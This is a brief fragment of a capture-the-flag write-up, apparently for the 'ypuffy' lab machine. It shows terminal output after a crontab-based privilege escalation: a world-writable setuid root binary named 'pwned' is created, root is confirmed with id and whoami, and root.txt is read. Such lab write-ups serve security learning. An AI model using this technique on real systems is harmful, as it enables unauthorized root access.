 Be patient for a couple of minutes...
Don't forget to cleanup and run crontab -e to reload the crontab.
-rw-r--r--  1 root  wheel  4814 Jan 30 01:16 /etc/crontab
-rwsrwxrwx  1 root  wheel  7257 Jan 30 01:18 /usr/local/bin/pwned
ypuffy#
ypuffy# id
uid=0(root) gid=0(wheel) groups=5000(alice1978)
ypuffy# whoami
root
ypuffy# cd
ypuffy# ls
.Xdefaults .cvsrc     .mailrc    .ssh       user.txt
.cshrc     .login     .profile   exp        windir
ypuffy# more user
user: No such file or directory
ypuffy# cd /root
ypuffy# ls
.Xdefaults .cache     .cshrc     .cvsrc     .login     .profile   root.txt
ypuffy# cat root.txt
ypuffy#
靶机狂魔